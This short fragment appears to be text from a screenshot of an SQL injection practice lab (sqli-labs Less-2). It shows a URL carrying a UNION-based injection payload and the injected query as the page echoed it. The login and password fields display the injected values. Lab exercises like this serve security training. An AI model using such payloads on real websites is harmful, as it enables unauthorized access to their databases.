 192.168.2.5/sqli/Less-2/?id=-1 union select 1,2,3
京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,2,3 LIMIT 0,1
Your Login name:2
Your Password:3